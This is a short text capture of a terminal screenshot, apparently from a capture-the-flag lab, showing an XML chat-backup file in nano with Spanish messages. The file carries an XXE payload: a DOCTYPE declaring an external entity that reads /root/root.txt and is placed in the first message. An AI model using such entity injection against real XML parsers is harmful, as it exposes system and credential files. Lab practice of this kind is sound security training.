 (manel) 192.168.1.120
GNU nano 7.2 mensajes.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stylesheet [
<!ENTITY file SYSTEM "file:///root/root.txt">
]>
<chat>
<backupDate>30-may-2024</backupDate>
<message user="Amarilis" color="#ffebcd">&file; ¡Hola, chicas! ¿
<message user="Hortensia" color="#e0ffff">¡Sí! Mi servidor estab
<message user="Girasol" color="#fffacd">¡Ja! Eso me recuerda a e
<message user="Camelia" color="#ffe4e1">¿Qué dijo?</message>
<message user="Girasol" color="#fffacd">"¡Están petaleando mi an